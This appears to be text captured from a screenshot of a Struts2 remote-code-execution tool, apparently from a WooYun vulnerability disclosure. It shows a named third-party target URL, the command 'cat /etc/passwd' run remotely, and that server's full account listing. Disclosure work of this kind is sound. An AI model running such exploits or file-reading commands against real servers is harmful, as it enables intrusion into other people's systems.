 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.idoup.com/prepare/redirect.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: cat /etc/passwd 执行 保存结果 清空结果
★K8cmd-> cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
oracle:x:500:500::/home/oracle:/bin/bash
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
www.wooyun.org